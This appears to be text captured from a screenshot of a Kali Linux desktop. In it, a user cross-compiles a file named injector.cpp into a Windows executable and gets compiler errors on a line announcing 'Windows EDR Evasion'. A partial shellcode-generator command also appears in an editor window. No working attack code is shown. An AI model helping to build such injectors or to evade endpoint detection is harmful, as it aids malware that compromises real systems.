 Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nano injector.cpp
┌──(kali㉿kali)-[~]
└─$ x86_64-w64-mingw32-g++ injector.cpp -o NASTY_RELATION.exe -static
injector.cpp:92:57: error: stray ‘\’ in program
92 | std::cout << "[+] Windows EDR Evasion by Cyb3rMaddy"\n";
| ^
injector.cpp:92:59: warning: missing terminating " character
92 | std::cout << "[+] Windows EDR Evasion by Cyb3rMaddy"\n";
| ^
injector.cpp:92:59: error: missing terminating " character
92 | std::cout << "[+] Windows EDR Evasion by Cyb3rMaddy"\n";
| ^~
injector.cpp: In function ‘int main()’:
injector.cpp:92:57: error: expected ‘;’ before ‘n’
92 | std::cout << "[+] Windows EDR Evasion by Cyb3rMaddy"\n";
| ^~
| ;
┌──(kali㉿kali)-[~]
└─$ nano injector.cpp
┌──(kali㉿kali)-[~]
└─$
Untitled 1 - Mousepad
ment Help
h amd64 --format shellcode --http http